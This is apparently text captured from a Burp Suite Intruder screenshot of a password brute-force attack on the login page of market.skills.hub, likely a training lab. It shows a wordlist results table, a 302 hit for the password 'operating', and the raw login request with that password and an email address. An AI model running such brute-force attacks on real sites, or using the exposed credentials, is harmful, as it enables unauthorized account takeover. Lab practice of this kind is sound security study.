 3. Intruder attack of http://market.skills.hub
Attack Save
3. Intruder attack of http://market.skills.hub
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
30 structures 200 1 1150
31 backroom 200 1 1150
32 enviable 200 1 1150
33 Wrangler 200 1 1150
34 unfiltered 200 1 1150
35 caffeine 200 1 1150
36 juggling 200 1 1150
37 exploits 200 1 1150
38 operating 302 1 395
39 debugger 200 1 1150
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: market.skills.hub
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://market.skills.hub
10 Connection: keep-alive
11 Referer: http://market.skills.hub/login.php
12 Cookie: PHPSESSID=4eg1vemm2k16t98kblvbsjktlu
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=bcampbell%40skills.hub&password=operating&login=
Search 0 highlights
60 of 83